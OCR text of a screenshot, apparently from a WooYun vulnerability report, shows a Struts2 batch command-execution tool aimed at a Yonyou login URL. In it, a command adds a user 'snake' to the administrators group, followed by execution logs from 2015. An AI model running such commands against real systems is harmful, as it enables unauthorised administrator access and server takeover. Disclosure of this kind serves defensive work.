 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） www.hackxd.com
Action: http://pu.yonyouup.cn/login!loginIndexPage.action
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: group administrators snake /add 执 行
成功,请手工访问验证........----2015/5/3 17:01:46正在执行命令中，请稍等片刻........----2015/5/3 17:04:37命令执行完
毕........----2015/5/3 17:04:37正在执行命令中，请稍等片刻........----2015/5/3 17:06:09命令执行完毕........----
2015/5/3 17:06:10
正在执行命令中，请稍等片刻........----2015/5/3 17:08:21
命令执行完毕........----2015/5/3 17:08:22
www.wooyun.org